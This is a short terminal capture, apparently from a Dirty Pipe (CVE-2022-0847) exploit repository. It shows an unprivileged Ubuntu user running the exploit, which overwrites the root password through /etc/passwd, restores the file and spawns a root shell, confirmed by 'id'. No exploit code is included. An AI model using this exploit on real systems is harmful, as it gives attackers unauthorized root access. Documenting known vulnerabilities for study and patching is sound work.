 unprivileged@ubuntu:~/CVE-2022-0847-DirtyPipe-Exploits$ ./exploit-1
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "piped"...
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell... (run commands now)
id
uid=0(root) gid=0(root) groups=0(root)
/bin/bash -i
root@ubuntu:~#